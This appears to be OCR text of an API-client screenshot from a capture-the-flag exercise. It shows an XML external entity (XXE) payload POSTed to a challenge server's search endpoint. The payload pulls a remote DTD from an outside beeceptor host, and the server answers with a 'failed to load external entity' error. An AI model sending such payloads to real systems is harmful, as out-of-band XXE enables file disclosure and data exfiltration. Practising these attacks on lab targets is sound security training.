 +
POST http://3c030f35-fb46-48dc-8ce4-5aefe298803f.node5.buuoj.cn:81//api/search
Params Body 1 Headers 9 Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary
动态值
1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 <!ENTITY b "123401012350240234">
4 <!ENTITY % remote-dtd SYSTEM "https:/jijoy.free.beeceptor.com/">
5 %remote-dtd;
6 ]>
7 <message>&b;</message>
Body Cookie Header 6 控制台 实际请求
Pretty Raw Preview Visualize XML utf8
1 failed to load external entity "https:/jijoy.free.beeceptor.com/", line 5, column 17